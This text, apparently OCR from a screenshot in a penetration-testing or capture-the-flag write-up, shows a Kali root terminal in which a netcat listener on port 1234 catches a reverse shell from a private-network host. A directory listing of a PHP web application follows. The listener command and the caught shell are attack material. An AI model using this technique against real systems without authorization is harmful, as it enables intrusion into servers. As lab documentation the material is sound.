 ┌──(root㉿kali)-[~]
└─# rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.37.128] from (UNKNOWN) [192.168.37.131] 389
27
ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php